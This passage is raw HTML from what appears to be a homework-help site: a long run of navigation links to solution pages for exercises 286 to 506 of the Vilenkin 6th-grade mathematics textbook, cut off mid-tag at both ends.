href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-286.html">286</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-287.html">287</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-288.html">288</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-289.html">289</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-290.html">290</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-291.html">291</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-292.html">292</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-293.html">293</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-294.html">294</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-295.html">295</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-296.html">296</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-297.html">297</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-298.html">298</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-299.html">299</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-300.html">300</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-301.html">301</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-302.html">302</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-303.html">303</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-304.html">304</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-305.html">305</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-306.html">306</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-307.html">307</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-308.html">308</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-309.html">309</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-310.html">310</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-311.html">311</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-312.html">312</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-313.html">313</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-314.html">314</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-315.html">315</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-316.html">316</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-317.html">317</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-318.html">318</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-319.html">319</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-320.html">320</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-321.html">321</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-322.html">322</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-323.html">323</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-324.html">324</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-325.html">325</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-326.html">326</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-327.html">327</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-328.html">328</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-329.html">329</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-330.html">330</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-331.html">331</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-332.html">332</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-333.html">333</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-334.html">334</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-335.html">335</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-336.html">336</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-337.html">337</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-338.html">338</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-339.html">339</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-340.html">340</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-341.html">341</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-342.html">342</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-343.html">343</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-344.html">344</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-345.html">345</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-346.html">346</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-347.html">347</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-348.html">348</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-349.html">349</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-350.html">350</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-351.html">351</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-352.html">352</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-353.html">353</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-354.html">354</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-355.html">355</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-356.html">356</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-357.html">357</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-358.html">358</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-359.html">359</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-360.html">360</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-361.html">361</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-362.html">362</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-363.html">363</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-364.html">364</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-365.html">365</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-366.html">366</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-367.html">367</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-368.html">368</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-369.html">369</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-370.html">370</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-371.html">371</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-372.html">372</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-373.html">373</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-374.html">374</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-375.html">375</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-376.html">376</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-377.html">377</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-378.html">378</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-379.html">379</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-380.html">380</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-381.html">381</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-382.html">382</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-383.html">383</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-384.html">384</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-385.html">385</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-386.html">386</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-387.html">387</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-388.html">388</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-389.html">389</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-390.html">390</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-391.html">391</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-392.html">392</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-393.html">393</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-394.html">394</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-395.html">395</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-396.html">396</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-397.html">397</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-398.html">398</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-399.html">399</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-400.html">400</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-401.html">401</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-402.html">402</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-403.html">403</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-404.html">404</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-405.html">405</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-406.html">406</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-407.html">407</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-408.html">408</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-409.html">409</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-410.html">410</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-411.html">411</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-412.html">412</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-413.html">413</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-414.html">414</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-415.html">415</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-416.html">416</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-417.html">417</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-418.html">418</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-419.html">419</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-420.html">420</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-421.html">421</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-422.html">422</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-423.html">423</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-424.html">424</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-425.html">425</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-426.html">426</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-427.html">427</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-428.html">428</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-429.html">429</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-430.html">430</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-431.html">431</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-432.html">432</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-433.html">433</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-434.html">434</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-435.html">435</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-436.html">436</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-437.html">437</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-438.html">438</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-439.html">439</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-440.html">440</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-441.html">441</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-442.html">442</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-443.html">443</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-444.html">444</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-445.html">445</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-446.html">446</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-447.html">447</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-448.html">448</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-449.html">449</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-450.html">450</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-451.html">451</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-452.html">452</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-453.html">453</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-454.html">454</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-455.html">455</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-456.html">456</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-457.html">457</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-458.html">458</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-459.html">459</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-460.html">460</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-461.html">461</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-462.html">462</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-463.html">463</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-464.html">464</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-465.html">465</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-467.html">467</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-468.html">468</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-469.html">469</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-470.html">470</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-471.html">471</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-472.html">472</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-473.html">473</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-474.html">474</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-475.html">475</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-476.html">476</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-477.html">477</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-478.html">478</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-479.html">479</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-480.html">480</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-481.html">481</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-482.html">482</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-483.html">483</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-484.html">484</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-485.html">485</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-486.html">486</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-487.html">487</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-488.html">488</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-489.html">489</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-490.html">490</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-491.html">491</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-492.html">492</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-493.html">493</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-494.html">494</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-495.html">495</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-496.html">496</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-497.html">497</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-498.html">498</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-499.html">499</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-500.html">500</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-501.html">501</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-502.html">502</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-503.html">503</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-504.html">504</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-505.html">505</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-506.html">506</a><a 